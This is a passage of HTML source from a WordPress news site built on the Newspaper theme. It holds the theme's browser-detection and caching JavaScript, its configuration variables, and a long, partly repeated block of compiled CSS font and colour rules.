		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0ab92f6fca";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 